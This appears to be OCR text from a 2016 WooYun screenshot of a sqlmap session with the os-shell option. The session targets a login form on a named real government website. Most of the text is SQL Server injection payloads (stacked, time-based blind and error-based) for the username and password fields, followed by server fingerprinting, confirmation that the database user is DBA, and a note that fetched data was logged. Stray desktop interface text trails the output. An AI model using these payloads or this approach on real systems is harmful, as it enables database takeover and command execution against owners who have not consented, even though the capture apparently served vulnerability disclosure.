 sqlamp - sqlmap.py  -r s.txt --os-shell
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: username=admin';WAITFOR DELAY '0:0:5'--&password=here's&x=44&y=10
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: username=admin' WAITFOR DELAY '0:0:5'--&password=here's&x=44&y=10
Parameter: password (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: username=admin&password=-6503' OR 6997=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(112)+CHAR(118)+CHAR(113)+(SELECT (CASE
WHEN (6997=6997) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(98)+CHAR(113))) AND 'sqes'='sqes&x=44&y=10
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[01:12:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[01:12:14] [INFO] testing if current user is DBA
sqlmap got a 302 redirect to 'http://www.zbszy.gov.cn:88/qsjh/plan/InputUserWaterDosage.aspx'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
current user is DBA:    True
[01:14:27] [INFO] fetched data logged to text files under 'C:\Users\jason\.sqlmap\output\www.zbszy.gov.cn'
[*] shutting down at 01:14:27
搜狗拼音输入法 全 :
64
激活 Windows
转到“设置”以激活 Windows。
中
1:44
2016-03-07
www.wooyun.org